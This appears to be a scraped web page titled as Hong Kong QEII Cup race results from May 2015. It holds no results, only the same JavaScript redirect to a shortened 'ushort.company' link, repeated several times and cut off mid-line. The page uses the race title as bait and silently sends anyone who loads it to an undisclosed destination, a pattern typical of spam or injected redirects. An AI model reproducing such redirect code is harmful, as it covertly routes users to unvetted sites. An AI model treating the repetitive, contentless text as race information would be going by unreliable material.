
HK Jockey Club Audemars Piguet QEII Cup Results
May 3, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...